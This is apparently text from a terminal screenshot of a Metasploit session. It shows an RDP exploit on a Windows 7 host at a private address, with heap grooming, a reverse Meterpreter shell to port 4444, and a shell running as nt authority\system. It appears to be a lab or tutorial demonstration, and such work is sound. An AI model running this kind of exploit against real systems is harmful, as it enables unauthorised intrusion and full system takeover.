 neoslab@neoslab: ~/Downloads
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.105:3389 - Detected RDP on 192.168.0.105:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.105:3389 - The target is vulnerable.
[*] 192.168.1.105:3389 - Using CHUNK grooming strategy. Size 200MB, target address 0xfffffa800fe04000, Channel count
[*] 192.168.1.105:3389 - Surfing channels ...
[*] 192.168.1.105:3389 - Lobbing eggs ...
[*] 192.168.1.105:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (294112 bytes) to 192.168.1.105
[*] Meterpreter session 5 opened (192.168.1.102:4444 -> 192.168.1.105:47811) at 2019-11-11 07:21:54 -0600
meterpreter > shell
Process 4211 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All right reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
[04:35:46]-[neoslab@neoslab]~ ->